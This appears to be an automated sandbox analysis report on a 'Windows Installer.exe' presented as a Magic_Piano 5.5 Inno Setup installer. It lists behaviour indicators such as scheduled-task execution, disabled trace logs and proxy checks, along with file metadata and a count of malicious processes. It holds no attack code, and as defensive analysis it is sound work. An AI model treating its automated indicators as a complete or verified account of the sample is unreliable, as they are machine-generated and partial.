






The process executes via Task Scheduler
- update.exe (PID: 4320)
- update.exe (PID: 2216)
- update.exe (PID: 5716)
- update.exe (PID: 5464)
Searches for installed software
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
- update.tmp (PID: 3860)
INFO
Checks supported languages
- Windows Installer.exe (PID: 4648)
- Windows Installer.tmp (PID: 512)
- Windows Installer.exe (PID: 3760)
- Windows Installer.tmp (PID: 4844)
- update.exe (PID: 1816)
- update.exe (PID: 5548)
- update.tmp (PID: 1380)
- update.tmp (PID: 3936)
- update.exe (PID: 4320)
- update.tmp (PID: 3860)
- update.exe (PID: 2216)
- update.tmp (PID: 6404)
- update.exe (PID: 5716)
- update.tmp (PID: 5764)
- update.exe (PID: 5464)
- update.tmp (PID: 6288)
Reads the computer name
- Windows Installer.tmp (PID: 512)
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 1380)
- update.tmp (PID: 3936)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
Process checks computer location settings
- Windows Installer.tmp (PID: 512)
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 3936)
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)

Create files in a temporary directory
- Windows Installer.exe (PID: 3760)
- Windows Installer.tmp (PID: 4844)
- Windows Installer.exe (PID: 4648)
- update.exe (PID: 1816)
- update.exe (PID: 5548)
- update.tmp (PID: 1380)
- update.exe (PID: 4320)
- update.exe (PID: 2216)
- update.tmp (PID: 6404)
- update.tmp (PID: 3860)
- update.exe (PID: 5716)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
- update.exe (PID: 5464)
Detects InnoSetup installer (YARA)
- Windows Installer.exe (PID: 4648)
- Windows Installer.tmp (PID: 512)
- Windows Installer.exe (PID: 3760)
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 3936)
- update.exe (PID: 1816)
- update.exe (PID: 5548)
- update.tmp (PID: 1380)
Compiled with Borland Delphi (YARA)
- Windows Installer.tmp (PID: 512)
- Windows Installer.exe (PID: 4648)
- Windows Installer.tmp (PID: 4844)
- Windows Installer.exe (PID: 3760)
- update.exe (PID: 1816)
- update.tmp (PID: 3936)
- update.exe (PID: 5548)
- update.tmp (PID: 1380)
- update.exe (PID: 5716)
Disables trace logs
- powershell.exe (PID: 1936)
Checks proxy server information
- powershell.exe (PID: 1936)
- slui.exe (PID: 6900)
Creates files in the program directory
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
Creates a software uninstall entry
- Windows Installer.tmp (PID: 4844)
- update.tmp (PID: 1380)
- update.tmp (PID: 3860)
- update.tmp (PID: 6404)
- update.tmp (PID: 5764)
- update.tmp (PID: 6288)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1808)
Manual execution by a user
- update.exe (PID: 1816)
- mmc.exe (PID: 5456)
- mmc.exe (PID: 1936)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5988)
- powershell.exe (PID: 4984)
- powershell.exe (PID: 1512)
- powershell.exe (PID: 4540)
- powershell.exe (PID: 5468)
- powershell.exe (PID: 6104)
Reads security settings of Internet Explorer
- mmc.exe (PID: 1936)
Reads the software policy settings
- slui.exe (PID: 6900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable Delphi generic (45.2) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (20.9) |
| .exe | | | Win32 Executable (generic) (14.3) |
| .exe | | | Win16/32 Executable Delphi generic (6.6) |
| .exe | | | Generic Win/DOS Executable (6.3) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:06:14 13:27:46+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, Bytes reversed lo, 32-bit, Bytes reversed hi |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 66560 |
| InitializedDataSize: | 65536 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1181c |
| OSVersion: | 5 |
| ImageVersion: | 6 |
| SubsystemVersion: | 5 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 5.5.5.0 |
| ProductVersionNumber: | 5.5.5.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |


| Comments: | This installation was built with Inno Setup. |
| CompanyName: | _MagicSounds_ |
| FileDescription: | Magic_Piano 5.5 Setup |
| FileVersion: | 5.5.5.0 |
| LegalCopyright: | _MagicSounds_ ©2025 |
| ProductName: | Magic_Piano 5.5 |
| ProductVersion: | 5.5.5.0 |
Total processes
190
Monitored processes
36
Malicious processes
11
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 512 | "C:\Users\admin\AppData\Local\Temp\is-OUS5G.tmp\Windows Installer.tmp" /SL5="$A0272,1913398,133120,C:\Users\admin\Downloads\Windows Installer.exe" | C:\Users\admin\AppData\Local\Temp\is-OUS5G.tmp\Windows Installer.tmp | — | Windows Installer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Setup/Uninstall Exit code: 0 Version: 51.1052.0.0 Modules
| |||||||||||||||
